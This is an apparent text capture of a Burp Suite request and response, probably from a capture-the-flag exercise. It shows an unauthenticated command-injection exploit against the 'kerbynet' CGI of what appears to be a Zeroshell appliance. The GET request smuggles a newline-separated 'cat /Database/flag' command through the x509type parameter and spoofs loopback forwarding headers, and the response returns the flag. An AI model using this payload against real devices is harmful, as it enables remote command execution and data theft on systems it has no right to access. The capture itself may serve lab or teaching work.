 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Acat%20/Database/flag%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 Priority: u=0, i
14
15
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 10:15:23 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1383
10
11 c6045425-6e6e-41d0-be09-95682a4f65c4
12 c6045425-6e6e-41d0-be09-95682a4f65c4
13 <html>
14 <head>
<link rel='stylesheet' type='text/css' href='/default.css'>
15 <title>
X509 View
</title>
16 <script>
17 function x509export() {
18 if ("command not found".lastIndexOf("OK")>-1) {
19 document.data.Action.value="x509export";
20 document.data.submit();
21 }
else {
22 alert(
"This operation is possible only if the certificate is valid.");
23 }
24 }
25 </script>
26 </head>
27 <body>
28 <form name=data method=post action=kerbynet>
29 <input type=hidden name=Section value=NoAuthREQ>
Inspector
Request att
Request qu
Request bo
Request coo
Request hea
Response h